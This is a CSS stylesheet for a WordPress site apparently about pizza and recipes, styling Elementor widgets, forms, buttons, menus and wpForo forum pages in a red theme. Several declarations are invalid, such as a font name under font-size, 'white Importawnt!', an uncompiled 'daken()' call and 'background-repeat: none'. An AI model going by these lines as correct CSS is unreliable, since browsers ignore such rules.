  .main-wrapper.meta {
    margin-top: 30px;
  }
  .card-wrapper {
    margin: 0 5%;
  }
  .card-wrapper.simple {
    padding: 0;
    margin-left: 0;
  }
  .card-wrapper .elementor-widget-container {
    padding: 0 !important;
  }
  body.home #custom-header {
    margin-top: 0 !important;
  }
}
@media all and (max-width: 1024px) {
  body.admin-bar #custom-header {
    margin-top: 32px;
  }
  .card-wrapper.full {
    padding: 20px !important;
  }
  .card-wrapper .elementor-widget-container {
    padding: 0 !important;
  }
}
@media all and (max-width: 767px) {
  body.admin-bar #custom-header {
    margin-top: 46px;
  }
  .main-wrapper.main {
    margin-top: 80px !important;
  }
}
body,
body *:not(i) {
  font-size: "Poppins", sans-serif !important;
}

body * {
  transition: 0.15s ease !important;
}

p a {
  color: #D50000;
  transition: 0.25s ease-in;
}
p a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}

p,
a,
p span {
  line-height: 1.5;
  font-size: "Poppins", sans-serif !important;
}

select {
  position: relative !important;
  background-image: url("../pizza/assets/images/chevron-down.png") !important;
  background-repeat: no-repeat;
  background-position: 90% center;
  background-size: 18px;
}

html body select,
html body input[type=text],
html body input[type=email],
html body input[type=password],
html body input[type=url],
html body input[type=address],
html body input[type=tel],
html body input[type=date],
html body input[type=number],
html body textarea {
  padding: 15px 30px !important;
  border-radius: 15px !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25) !important;
  font-size: 18px !important;
  border: 0 !important;
  -webkit-appearance: none;
          appearance: none;
}
html body select::placeholder,
html body input[type=text]::placeholder,
html body input[type=email]::placeholder,
html body input[type=password]::placeholder,
html body input[type=url]::placeholder,
html body input[type=address]::placeholder,
html body input[type=tel]::placeholder,
html body input[type=date]::placeholder,
html body input[type=number]::placeholder,
html body textarea::placeholder {
  color: #333 !important;
}

html body input[type=submit]:hover,
html body button[type=submit]:hover {
  cursor: pointer !important;
}

html body input[type=search] {
  -webkit-appearance: none;
          appearance: none;
}

html body input[type=checkbox] {
  position: relative;
  display: inline-block !important;
  min-width: 24px !important;
  max-width: 24px !important;
  min-height: 24px !important;
  max-height: 24px !important;
  border: 2px solid #D50000 !important;
  border-radius: 10px !important;
  -webkit-appearance: none;
          appearance: none;
  background-image: none !important;
  background-size: 0;
  background-position: center;
  background-repeat: no-repeat;
  outline: none;
  cursor: pointer;
}
html body input[type=checkbox]:checked {
  background-image: url("./assets/images/checked.png") !important;
  background-size: 70%;
}

html body input[type=radio] {
  position: relative;
  display: inline-block !important;
  min-width: 24px !important;
  max-width: 24px !important;
  min-height: 24px !important;
  max-height: 24px !important;
  border: 2px solid #D50000;
  border-radius: 100px !important;
  -webkit-appearance: none;
          appearance: none;
  cursor: pointer;
}
html body input[type=radio]:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  border-radius: 100px !important;
  width: 22px;
  height: 22px;
  background-color: #D50000;
}
html body input[type=radio]:checked:after {
  transform: translate(-50%, -50%) scale(0.75);
}

.cta-button {
  display: block;
  width: 100%;
  margin: 30px auto 0;
  padding: 20px 0;
  border: 0;
  border-radius: 100px;
  background-color: #D50000;
  text-align: center;
  color: white Importawnt!;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  transition: 0.25s ease-in;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}
.cta-button:hover {
  background: #D50000;
  transition: 0.25s ease-in;
}

.e-add-view-more-button {
  display: block;
  width: 90%;
  margin: 0 auto;
  padding: 20px 0;
  border: 0;
  border-radius: 100px !important;
  background: #D50000 !important;
  text-align: center;
  color: white;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  transform: translateY(100%) !important;
  transition: 0.25s ease-in;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}
.e-add-view-more-button:hover {
  background: #D50000;
  transition: 0.25s ease-in;
}

.service-name {
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: bold;
}

.gradient-link {
  background-color: #D50000;
  transition: 0.25s ease-in;
}
.gradient-link:hover {
  background-color: #D50000;
}

.elementor-field-type-acceptance .elementor-field-option {
  display: flex;
  align-items: center;
}
.elementor-field-type-acceptance .elementor-field-option label {
  padding-left: 20px;
}

.elementor-field-type-address .elementor-field-subgroup {
  width: 100%;
}

.elementor-message {
  text-align: center !important;
  font-family: "Poppins", sans-serif !important;
  padding-top: 10px;
}

@media all and (max-width: 1024px) {
  .cta-button {
    width: 100% !important;
    font-size: 18px !important;
  }
}
.comment-respond {
  margin-top: 50px;
}
.comment-respond * {
  font-family: "Poppins", sans-serif;
}
.comment-respond h3 {
  font-size: 32px;
  margin-bottom: 5px;
}
.comment-respond p {
  margin-left: 0 !important;
}

.comment-form .logged-in-as {
  margin: 0 0 30px !important;
}

.comment-form-comment label {
  display: none;
}
.comment-form-comment textarea {
  height: 350px;
  width: 100%;
}

.form-submit input[name=submit] {
  background-color: #D50000;
  border: 0;
  border-radius: 16px !important;
  color: #fff;
  padding: 15px 30px;
  font-size: 18px !important;
  transition: 0.15s;
}
.form-submit input[name=submit]:hover {
  background-color: #a20000;
}

.thread-even {
  margin-top: 50px;
}

.thread-even * {
  font-family: "Poppins", sans-serif;
}
.thread-even * a {
  color: #D50000;
  transition: 0.15s;
}
.thread-even * a:hover {
  color: daken(#D50000, 10%);
}

.thread-even::marker {
  font-size: 0;
}

.comment-body {
  padding: 30px 0;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
}
.comment-body .comment-meta a:first-child {
  color: #333;
  font-weight: 600;
}
.comment-body .comment-reply-link {
  display: inline-block;
  background-color: #D50000;
  border-radius: 8px !important;
  color: #fff;
  margin-top: 15px;
  padding: 10px 20px;
  font-size: 16px !important;
  transition: 0.15s;
}
.comment-body .comment-reply-link:hover {
  background-color: #a20000;
}
.comment-body .comment-author {
  margin-bottom: 20px;
}
.comment-body .comment-author a {
  font-style: normal;
  font-weight: 500;
}

@media all and (max-width: 767px) {
  .thread-even,
  .comment-respond {
    padding: 0 5%;
  }
  .comment-body {
    padding: 20px 0;
  }
}
.announce-search form {
  overflow: hidden !important;
}
.announce-search form ul {
  display: grid;
  grid-template-columns: 2fr 2fr 1fr;
  column-gap: 30px;
}
.announce-search form ul li {
  padding: 0;
}
.announce-search form label {
  padding: 0 !important;
  width: 100% !important;
}
.announce-search form label input[type=text],
.announce-search form label select {
  max-width: 100% !important;
  width: 100% !important;
  padding: 25px 35px !important;
  border-radius: 100px !important;
  box-shadow: none !important;
  font-family: "Poppins", sans-serif;
  font-size: 18px !important;
  outline: none;
}
.announce-search form label select {
  -webkit-appearance: none;
  background-image: url("./assets/images/chevron-down.png");
  background-position: calc(100% - 35px) center;
  background-size: 16px;
  background-repeat: no-repeat;
}
.announce-search form .sf-field-search {
  position: relative;
}
.announce-search form .sf-field-search::after {
  content: "";
  position: absolute;
  width: 1px;
  height: 60%;
  top: 20%;
  right: 0;
  background-color: #eee;
}
.announce-search form .sf-field-submit {
  display: flex;
  justify-content: flex-end;
  align-items: center;
}
.announce-search form .sf-field-submit input[type=submit] {
  -webkit-appearance: none;
  appearance: none;
  display: block;
  height: 100%;
  margin: 0;
  padding: 0 40px;
  border: 0;
  border-radius: 100px;
  background-color: #D50000;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-size: 21px;
  font-weight: 500;
}

@media all and (max-width: 991px) {
  .announce-search {
    border-radius: 16px;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
  }
  .announce-search form ul {
    display: block;
  }
  .announce-search form ul .sf-field-search label input[type=text],
  .announce-search form ul .sf-field-sub input[type=submit] {
    border-radius: 0 !important;
    border-top-right-radius: 32px !important;
    border-top-left-radius: 32px !important;
  }
  .announce-search form ul label input[type=text] {
    border-right: 0 !important;
    border-bottom: 1px solid #eee !important;
  }
  .announce-search form ul .sf-field-taxonomy-tipo_annuncio label select {
    border-radius: 0 !important;
  }
  .announce-search form ul .sf-field-submit input[type=submit] {
    display: block;
    width: 100%;
    padding: 20px 0 !important;
    border-top-right-radius: 0 !important;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 16px !important;
    border-bottom-right-radius: 16px !important;
    display: block;
  }
}
.announce-type {
  color: #333;
  font-size: 32px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
}
.announce-type span {
  color: #D50000;
}

.searchandfilter {
  border-radius: 16px;
  background-color: #ffa5a5;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.2);
}
.searchandfilter ul {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  margin-bottom: 20px;
  padding-left: 0;
}
.searchandfilter li {
  padding: 10px 0 !important;
}
.searchandfilter li label {
  width: 100%;
}
.searchandfilter li.sf-field-search {
  position: relative;
}
.searchandfilter li.sf-field-search::after {
  content: "";
  height: 50%;
  width: 2px;
  position: absolute;
  border-radius: 10px;
  top: 25%;
  right: -1px;
  background-color: #ff7272;
  z-index: 999;
}
.searchandfilter li input.sf-input-text,
.searchandfilter li select {
  width: 100%;
  height: 80px;
  border-radius: 0 !important;
  padding: 20px 30px !important;
  background-color: transparent !important;
  box-shadow: none !important;
  color: #fff !important;
  font-family: "Poppins", sans-serif;
  font-size: 21px !important;
  outline: none;
}
.searchandfilter li input.sf-input-text::placeholder,
.searchandfilter li select::placeholder {
  color: #fff !important;
}
.searchandfilter li select {
  background-image: url("./assets/images/chevron-down-white.svg");
  background-size: 20px auto;
  background-position: calc(100% - 40px) center;
  background-repeat: no-repeat;
  cursor: pointer;
}

@media all and (max-width: 991px) {
  .searchandfilter ul {
    display: block !important;
  }
  .searchandfilter ul li {
    padding: 0 !important;
  }
  .searchandfilter ul input.sf-input-text,
  .searchandfilter ul select {
    width: 100%;
    padding: 10px 20px !important;
  }
  .searchandfilter ul .sf-field-search {
    position: relative;
  }
  .searchandfilter ul .sf-field-search::after {
    content: "";
    width: 50% !important;
    height: 2px;
    position: absolute;
    border-radius: 10px;
    top: calc(100% - 1px);
    left: 25%;
    background-color: #ff7272;
    z-index: 999;
  }
}
.announce-widget-title h2 {
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-widget-title h2:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-widget-title a {
  word-break: break-all;
}

.announce-job span {
  padding: 3px 7px;
  border-radius: 100px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-size: 14px;
}
.announce-job .announce-type {
  border: 2px solid #D50000;
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-job .announce-type:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
.announce-job .announce-category {
  margin-left: 5px;
  padding: 5px 9px;
  background: #D50000;
  color: white;
}

@media all and (max-width: 1024px) {
  .card-wrapper {
    margin: 0;
  }
}
.article {
  padding: 3px 0;
}
.article:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 80%;
  height: 1px;
  bottom: 0;
  background-color: #CCC;
  transform: translateX(-50%);
}
.article:last-child::after {
  display: none;
}

.article-widget-item {
  position: relative;
  padding: 15px 0;
  grid-template-columns: 140px 1fr;
  align-items: center;
}
.article-widget-item .title > h2 {
  padding: 0;
  margin: 5px 0;
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 21px;
  font-weight: 600;
  color: #D50000;
}
.article-widget-item + .cta-button {
  width: 100%;
  font-size: 18px;
  transform: translateY(90%);
}
.article-widget-item:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 60%;
  height: 1px;
  bottom: 0;
  background-color: #CCC;
  transform: translateX(-50%);
}
.article-widget-item:nth-last-child(2):after {
  display: none;
}

@media all and (max-width: 1024px) {
  .card-wrapper {
    margin: 0;
  }
}
.archive-posts .elementor-post__text {
  margin-top: 0 !important;
}
.archive-posts .elementor-post__title a {
  transition: 0.15s;
}
.archive-posts .elementor-post__title a:hover {
  color: #D50000 !important;
}
.archive-posts .elementor-post__read-more {
  color: #D50000;
}

.recipe {
  padding: 3px 0;
}
.recipe:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 100%;
  height: 1px;
  bottom: 0;
  background-color: #eee;
  transform: translateX(-50%);
}
.recipe:last-child::after {
  display: none;
}
.recipe > .elementor-container:last-child .elementor-text-editor {
  font-weight: 500;
}
.recipe > .elementor-container p {
  margin-bottom: 0 !important;
}
.recipe > .elementor-container > .elementor-row {
  display: grid !important;
  grid-template-columns: 1fr 1.5fr;
}

.recipe-image {
  margin-bottom: 10px;
  width: 100%;
  height: 200px;
  background-size: cover;
  background-position: center;
  background-repeat: none;
  -webkit-mask-image: url("./assets/images/mask-image.svg");
          mask-image: url("./assets/images/mask-image.svg");
  -webkit-mask-size: cover;
          mask-size: cover;
}

.recipe-main-image {
  transform-origin: 50% 50%;
  transform: scale(1);
}

.recipe-widget-item {
  position: relative;
  padding: 30px 0;
  display: grid;
  grid-template-columns: 140px 1fr;
  align-items: center;
}
.recipe-widget-item:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 100%;
  height: 1px;
  bottom: 0;
  background-color: #eee;
  transform: translateX(-50%);
}
.recipe-widget-item:nth-last-child(2):after {
  display: none;
}

.recipe-widget-image {
  margin-bottom: 10px;
  width: 140px;
  height: 140px;
  background-size: cover;
  background-position: center;
  background-repeat: none;
  border-radius: 9999px;
  -webkit-mask-size: cover;
          mask-size: cover;
}

.recipe-widget-info {
  padding-left: 20px;
}
.recipe-widget-info .title > h2 {
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 24px;
  font-weight: 600;
  transition: 0.25s;
}
.recipe-widget-info p {
  margin: 0;
  font-family: "Poppins", sans-serif;
}
.recipe-widget-info .read-more {
  margin-top: 5px;
  display: inline-block;
  font-family: "Poppins", sans-serif !important;
  font-weight: 600;
  color: #D50000;
}

@media all and (max-width: 767px) {
  .recipe-main-image {
    transform-origin: 0 0;
    transform: scale(0.5) translateY(40px);
  }
  .recipe-expert {
    padding: 0 !important;
  }
}
@media all and (max-width: 1024px) {
  .recipe-widget-item {
    position: relative;
    padding: 15px 0;
    grid-template-columns: 1fr;
  }
  .recipe-widget-image {
    display: block !important;
  }
  .recipe-widget-info {
    padding-left: 0;
  }
}
.agency-search .e-add-post-item > div > div {
  width: 100% !important;
}

.e-add-posts-container.e-add-skin-grid .e-add-post-item .e-add-post-block {
  display: flex;
}
.e-add-posts-container.e-add-skin-grid .e-add-post-item .e-add-post-block div {
  flex-grow: 1;
}

html body .e-add-infiniteScroll button.e-add-view-more-button {
  margin: 0 !important;
  padding: 15px !important;
  font-size: 24px !important;
  font-weight: 600 !important;
}

@media all and (max-width: 768px) {
  html body .e-add-infiniteScroll button.e-add-view-more-button {
    transform: translateY(170px) !important;
    margin-top: -160px !important;
  }
}
.elementor-widget-container p > a.booking-btn {
  color: #D50000;
  padding: 15px !important;
  color: #FFF !important;
}

.pizza-container .e-add.querytype-post {
  padding-bottom: 0;
}

.user-pizza-profile {
  min-width: 100%;
  max-width: 100%;
}
.user-pizza-profile .elementor-column:hover a {
  color: #D50000 !important;
}
.user-pizza-profile .elementor-image {
  border-radius: 16px !important;
  overflow: hidden;
}
.user-pizza-profile .elementor-image:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  border-bottom-left-radius: 16px;
  border-bottom-right-radius: 16px;
  background: rgb(0, 0, 0);
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.35) 0%, rgba(2, 0, 36, 0) 100%);
}
.user-pizza-profile .elementor-author-box,
.user-pizza-profile .elementor-author-box__text {
  width: 100%;
}
.user-pizza-profile .elementor-author-box a,
.user-pizza-profile .elementor-author-box__text a {
  transition: 0.15s ease;
}
.user-pizza-profile .elementor-author-box a:hover, .user-pizza-profile .elementor-author-box a:hover *,
.user-pizza-profile .elementor-author-box__text a:hover,
.user-pizza-profile .elementor-author-box__text a:hover * {
  color: #D50000 !important;
}
.user-pizza-profile .elementor-author-box-text *:hover {
  color: #D50000;
}
.user-pizza-profile h4.elementor-author-box__name {
  display: block;
  width: calc(100% - 60px);
  margin-left: auto;
  margin-right: auto;
  padding: 0 30px;
  font-size: 24px !important;
  transition: 0.15s ease;
  transform: translateY(0px);
}
.user-pizza-profile .elementor-widget-container,
.user-pizza-profile .elementor-widget-container .elementor-image {
  position: relative;
  width: 100%;
  height: 100%;
}
.user-pizza-profile .elementor-widget-container img,
.user-pizza-profile .elementor-widget-container .elementor-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ingredient {
  position: relative;
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding: 15px 0;
}
.ingredient * {
  font-family: "Poppins", sans-serif;
}
.ingredient:after {
  content: "";
  position: absolute;
  left: 50%;
  width: 100%;
  height: 1px;
  bottom: 0;
  background-color: #eee;
  transform: translateX(-50%);
}
.ingredient:nth-last-child(2):after {
  background-color: #fff !important;
}

.ingredient-quantity,
.ingredient-product {
  display: block;
  text-align: center;
}

.ingredient-quantity {
  text-align: left;
}

.ingredient-product {
  font-weight: 600;
  text-align: right;
  color: #D50000;
}

/* Search form */
.open .elementor-icon-wrapper {
  margin-top: 15px !important;
  margin-right: -10px;
  margin-bottom: 10px;
}
.open .elementor-icon-wrapper .elementor-icon {
  margin-top: -10px !important;
  margin-right: -5px !important;
  margin-bottom: 20px !important;
}

.search-form {
  position: relative;
  margin-bottom: 20px !important;
  border-radius: 100px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}
.search-form * {
  background: transparent !important;
  border-radius: 100px !important;
}
.search-form .elementor-search-form__container {
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  align-items: center;
  padding: 0 15px;
  max-height: 75px !important;
  min-height: 75px !important;
  background-color: #fff !important;
}
.search-form .elementor-widget-container .elementor-search-form__input {
  background: transparent !important;
  text-align: left;
}
.search-form .elementor-widget-container .elementor-search-form__submit {
  display: flex !important;
  align-items: center;
  justify-content: center;
  min-width: 48px !important;
  max-width: 48px !important;
  min-height: 48px !important;
  max-height: 48px !important;
  position: absolute !important;
  top: 50% !important;
  right: 20px !important;
  border-radius: 100px !important;
  background: #D50000 !important;
  transform: translateY(-50%);
}

.search-form {
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
}

.search-form.inset {
  margin: 0 20px 20px !important;
}
.search-form.inset .elementor-widget-container .elementor-search-form__submit {
  padding: 15px 0;
  font-size: 18px;
}

.agency-widget section > .elementor-container > .elementor-row {
  display: block;
}
.agency-widget section > .elementor-container > .elementor-row .elementor-col-50:first-child {
  margin-bottom: 5px;
}
.agency-widget .service-name {
  font-family: "Poppins", sans-serif !important;
  font-weight: 700 !important;
}

.global-sidebar {
  width: 80%;
  height: 100vh;
  position: fixed !important;
  top: 0;
  right: 0;
  border-radius: 30px 0 0 30px;
  overflow: hidden;
  transform: translateX(100%);
  z-index: 9998;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.25);
  transition: transform 0.25s;
}
.global-sidebar .elementor-shape {
  display: none !important;
}
.admin-bar .global-sidebar .elementor-icon-wrapper {
  margin-top: 35px;
}
.global-sidebar.open {
  transform: translateX(0);
  transition: transform 0.25s;
}

.sidebar-menu ul {
  list-style-type: none;
}
.sidebar-menu ul:not(.sub-menu) > li.menu-item-has-children {
  background-image: url("./assets/images/chevron-down.png");
  background-position-y: 13px;
  background-position-x: calc(100% - 15px);
  background-size: 16px;
  background-repeat: no-repeat;
}
.sidebar-menu ul:not(.sub-menu) > li > a {
  display: block;
  padding: 10px;
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 18px;
  font-weight: 600;
}
.sidebar-menu ul.sub-menu {
  display: none;
  padding-left: 20px;
}
.sidebar-menu ul.sub-menu li a {
  display: inline-block;
  padding: 5px 0;
  color: #333;
  font-family: "Poppins", sans-serif;
  font-size: 16px;
}

.sidebar-menu {
  max-height: 60vh;
  overflow-y: scroll;
}
.sidebar-menu .menu {
  padding: 0 20px !important;
}

/* Social icons */
.social-icons .elementor-social-icons-wrapper {
  display: flex !important;
  justify-content: space-between !important;
  padding: 0 10%;
}

/* Mobile sidebar */
.search-form.inset {
  width: calc(100% - 50px) !important;
  margin: 0 auto 20px auto !important;
  position: relative;
}

.elementor--search-form-button-type-text .elementor-widget-container,
.elementor--search-form-button-type-text .elementor-widget-container > .elementor-element {
  width: 80% !important;
}

@media all and (max-width: 767px) {
  body .main-intro .elementor-column:first-child {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
}
.profile-forum-dashboard h5 {
  margin: 0;
  font-size: 24px;
  font-weight: 500;
  font-family: "Poppins";
}
.profile-forum-dashboard .wpf-prof-name {
  font-size: 18px;
  font-family: "Poppins", sans-serif;
}
.profile-forum-dashboard .wpf-prof-buttons {
  margin-top: 20px !important;
}
.profile-forum-dashboard .wpforo-widget-wrap .wpforo-widget-content {
  padding-bottom: 0 !important;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-member-profile-button,
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout {
  display: inline-flex !important;
  align-items: center;
  justify-content: center;
  width: 42px;
  height: 42px;
  margin-left: 10px;
  border-radius: 100px !important;
  transition: 0.15s;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-member-profile-button:hover,
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout:hover {
  background: gainsboro !important;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-member-profile-button i,
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout i {
  color: #D50000;
  transition: 0.15s;
  font-size: 18px;
}
.profile-forum-dashboard #wpf-widget-profile .wpf-prof-footer .wpf-logout:hover i {
  color: #fff !important;
}

#wpforo #wpforo-wrap .wpf-p-error {
  background-color: transparent !important;
}

#wpforo #wpforo-wrap .wpforo-topic-footer {
  display: none;
}

#wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-top select {
  display: none !important;
}
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap {
  padding: 20px 0;
  text-align: left !important;
}
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-next-button {
  background: none !important;
  border: 0 !important;
  color: #D50000 !important;
  font-size: 16px !important;
}
#wpforo #wpforo-wrap .wpf-navi .wpf-navi-wrap .wpf-page-info {
  font-size: 16px !important;
}

/* Search */
#wpforo-search-title {
  display: none;
}

#wpforo #wpforo-wrap .wpf-bar-right {
  transform: translateY(-10px);
}

#wpforo #wpforo-wrap .wpf-search input[type=text].wpf-search-field {
  box-shadow: none !important;
  height: auto !important;
  text-indent: 30px;
}

#wpforo #wpforo-wrap .wpf-search .wpf-search-form i {
  color: #D50000 !important;
  font-size: 28px;
  transform: translate(10px, 12px);
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar {
  background: none !important;
  border: 0 !important;
}
#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-search-bar + hr {
  display: none;
}

#wpforo #wpforo-wrap .wpforo-search-wrap input[type=submit] {
  background: none !important;
  border: 0 !important;
  margin-top: 20px;
  padding: 20px 40px !important;
  background-color: #D50000 !important;
  font-size: 16px !important;
  box-shadow: none !important;
  border-radius: 100px !important;
}

#wpforo #wpforo-wrap .wpf-navi select.wpf-navi-dropdown {
  display: none !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpf-snavi {
  width: 50% !important;
  float: right;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpfw-90.wpfin {
  width: 100% !important;
}

html body.wpft-search #wpforo {
  margin: 0 auto !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-htr {
  display: none !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-icon {
  display: none !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-ttr {
  grid-template-columns: 2fr 1fr 1fr 1fr 1fr;
  display: grid;
  background: transparent !important;
  padding: 30px 20px 0 !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-stext {
  padding: 20px 30px;
  font-size: 16px;
  line-height: 1.5;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-title a {
  color: #D50000 !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content .wpf-sword {
  color: #ff9898 !important;
}

#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-title,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-date,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-user,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-result.author-avatar,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-result,
#wpforo #wpforo-wrap .wpforo-search-wrap .wpforo-search-content td.wpf-spost-forum {
  font-size: 18px !important;
}

.wpforo-search-content > table {
  padding: 30px !important;
  border-radius: 30px !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  overflow: hidden;
}

/* Navigation */
html body .wpf-menu {
  margin-bottom: 30px !important;
}
html body .wpf-menu li:nth-child(odd),
html body .wpf-menu li:nth-child(4) {
  display: none !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu {
  background-color: transparent;
}
html body #wpforo #wpforo-wrap #wpforo-menu li {
  border-right: 0;
  border-radius: 30px;
  margin-right: 10px;
}
html body #wpforo #wpforo-wrap #wpforo-menu li:hover, html body #wpforo #wpforo-wrap #wpforo-menu li.wpforo-active {
  border-right: 0;
  background: #D50000 !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li:hover a, html body #wpforo #wpforo-wrap #wpforo-menu li.wpforo-active a {
  color: white !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li:before {
  display: none;
}
html body #wpforo #wpforo-wrap #wpforo-menu li a {
  color: #333;
  font-size: 18px !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu {
  background-color: white;
  border-radius: 15px;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  transform: translateY(10px);
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu li {
  border-radius: 0 !important;
  margin-right: 0;
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu li a {
  color: #333 !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu li .sub-menu li a:hover {
  color: white !important;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts {
  margin-right: 0;
  padding: 0;
  border-right: 0;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts i {
  color: #D50000;
  transition: 0.25s ease-in;
  text-shadow: none;
  font-size: 32px;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts i:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap #wpforo-menu .wpf-bar-right .wpf-alerts-count {
  position: absolute;
  right: 0;
  bottom: 0;
  padding: 5px 10px;
  border: 2px solid #D50000;
  border-radius: 100px;
  background-color: white;
  color: #D50000;
  font-size: 16px;
  text-shadow: none !important;
  transform-origin: 100% 100%;
  transform: scale(0.7);
}
html body #wpforo #wpforo-wrap .wpf-notifications {
  top: -10px;
  padding: 15px;
  border-top: 0;
  border-bottom: 0 !important;
  border-radius: 30px;
  background: #FFF;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2);
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-nleft {
  display: none;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-nright a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-nright a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-head {
  border-bottom: 2px solid #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li {
  padding: 10px 0 !important;
  border-bottom: 0 !important;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-action-clear-all {
  color: #D50000;
  transition: 0.25s ease-in;
  font-weight: 600;
}
html body #wpforo #wpforo-wrap .wpf-notifications .wpf-notification-action-clear-all:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-bottom {
  padding: 30px 0 0 !important;
}
html body #wpforo #wpforo-wrap .wpf-navi.wpf-navi-topic-bottom .wpf-navi-wrap {
  text-align: left;
}

/* Main forum */
html body:not(.admin-bar) #wpforo #wpforo-wrap #wpforo-menu li:last-child {
  display: none;
}

html body #wpforo {
  width: 90%;
  max-width: 1170px;
  margin: 100px auto 0 auto;
  padding: 30px;
}
html body #wpforo .fas.fa-info-circle.wpfcl-5 {
  color: #D50000 !important;
}
html body #wpforo #wpforo-wrap .wpf-please-login {
  font-size: 16px;
}
html body #wpforo #wpforo-wrap .wpf-please-login a {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap .wpf-please-login a:hover {
  color: #D50000;
  transition: 0.25s ease-in;
}
html body #wpforo #wpforo-wrap label {
  display: inline-block !important;
  transform: translateY(-7px) !important;
}
html body .wpfl-2 {
  padding: 30px !important;
  border-radius: 30px;
  background-color: white !important;
  box-shadow: 0 0 45px rgba(0, 0, 0, 0.2) !important;
  overflow: hidden;
}
html body #wpforo #wpforo-wrap #wpforo-title {
  display: none;
}
html body #wpforo #wpforo-wrap #wpforo-description {
  border-bottom: 0;
  font-size: 18px;
  color: #777;
}
